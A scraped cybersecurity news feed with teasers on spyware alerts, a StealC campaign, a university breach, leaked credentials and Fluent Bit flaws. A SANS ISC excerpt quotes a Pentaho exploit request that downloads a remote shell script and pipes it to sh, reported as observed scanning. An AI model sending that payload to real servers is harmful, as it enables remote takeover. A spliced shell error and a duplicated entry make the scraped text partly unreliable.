The U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Monday issued an alert warning of bad actors actively leveraging commercial spyware and remote access trojans (RATs) to target users of mobile messaging applications. “These cyber actors use sophisticated targeting and social engineering techniques to deliver spyware and gain unauthorized access to a victim’s messaging app, Read […]
Cybersecurity researchers have disclosed details of a new campaign that has leveraged Blender Foundation files to deliver an information stealer known as StealC V2. “This ongoing operation, active for at least six months, involves implanting malicious .blend files on platforms like CGTrader,” Morphisec researcher Shmuel Uzan said in a report shared with The Hacker News. […]
Dartmouth College has disclosed a data breach after the Clop extortion gang leaked data allegedly stolen from the school’s Oracle E-Business Suite servers on its dark web leak site. […] Read More
Thousands of credentials, authentication keys, and configuration data impacting organizations in sensitive sectors have been sitting in publicly accessible JSON snippets submitted to the JSONFormatter and CodeBeautify online tools that format and structure code. […] Read More
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License. Read More
2026 will mark a pivotal shift in cybersecurity. Threat actors are moving from experimenting with AI to making it their primary weapon, using it to scale attacks, automate reconnaissance, and craft hyper-realistic social engineering campaigns. The Storm on the Horizon Global world instability, coupled with rapid technological advancement, will force security teams to adapt not […]

Cybersecurity researchers have discovered five vulnerabilities in Fluent Bit, an open-source and lightweight telemetry agent, that could be chained to compromise and take over cloud infrastructures. The security defects “allow attackers to bypass authentication, perform path traversal, achieve remote code execution, cause denial-of-service conditions, and manipulate tags,” Oligo Security said in Read More
Hybrid work exposes the limits of SCCM and WSUS, with remote devices often missing updates and WSUS now deprecated. Action1’s cloud-native patching keeps devices updated from any location, strengthening compliance and security. […] Read More
We continue to encounter high-profile vulnerabilities that relate to how URL mapping (or “aliases”) interac|zsh:1: parse error near `&’ ts with URL-based access control. Last week, we wrote about the Oracle Identity Manager vulnerability. I noticed some scans for an older vulnerability with similar roots today: /pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23%7BT(java.lang.Runtime).getRuntime().exec(‘wget%20-qO-%20http%3A%2F%2F[redacted]%2Frondo.pms.sh%7Csh’)%7D&mgrDn=a&pwd=a This request attempts to exploit a vulnerability in Hitachi Vantara […]
We continue to encounter high-profile vulnerabilities that relate to how URL mapping (or “aliases”) interac|zsh:1: parse error near `&’ ts with URL-based access control. Last week, we wrote about the Oracle Identity Manager vulnerability. I noticed some scans for an older vulnerability with similar roots today: /pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23%7BT(java.lang.Runtime).getRuntime().exec(‘wget%20-qO-%20http%3A%2F%2F[redacted]%2Frondo.pms.sh%7Csh’)%7D&mgrDn=a&pwd=a This request attempts to exploit a vulnerability in Hitachi Vantara […]